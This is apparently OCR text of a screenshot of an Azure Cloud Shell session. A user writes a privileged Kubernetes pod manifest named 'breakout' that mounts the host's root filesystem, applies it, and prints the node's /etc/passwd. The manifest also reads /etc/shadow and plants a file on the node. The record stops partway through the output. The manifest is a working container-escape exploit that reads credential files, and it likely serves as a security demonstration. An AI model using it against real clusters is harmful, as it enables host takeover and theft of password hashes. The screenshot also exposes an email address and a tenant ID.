 Azure
Azure Cl
kubectl C
Manage
az accou
kuberne
grpc-loa
Kubectl Refe
Get a She
aks deny
11 Ways
Use pod
azure-do
azure-de
Using RB
SSH into
How to S
Get a She
Use pod
https://shell.azure.com/?tid=46b507cf-19ef-44e7-9c57-03090a2c6e24
Azure Cloud Shell
adaz1-grams@hvs-consulting.de
HVS-CONSULTING AG
Bash
lukas@Azure:~$ cat container_breakout.yaml
apiVersion: v1
kind: Pod
metadata:
    name: breakout
spec:
    containers:
    - name: breakout
      securityContext:
        privileged: true
      image: alpine
      command: ["/bin/sh"]
      args: ["-c",
                'echo -e "        /etc/passwd of underlying node";
                cat /mnt/rootnode/etc/passwd;
                echo -e "-----------\n        /etc/shadow of underlying node";
                cat /mnt/rootnode/etc/shadow;
                echo -e "-----------\n        root directory of underlying node";
                ls -la /mnt/rootnode/;
                touch /mnt/rootnode/ALL_YOUR_NODES_ARE_BELONG_TO_US;
                echo -e "-----------\n        root directory of underlying node after manipulation through this container";
                ls -la /mnt/rootnode/;
                while true;
                  do sleep 30;
                done;'
        ]
      volumeMounts:
      - name: root-volume
        mountPath: /mnt/rootnode
    volumes:
    - name: root-volume
      hostPath:
        path: /
lukas@Azure:~$ kubectl apply -f container_breakout.yaml
pod/breakout created
lukas@Azure:~$ kubectl logs breakout
        /etc/passwd of underlying node
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin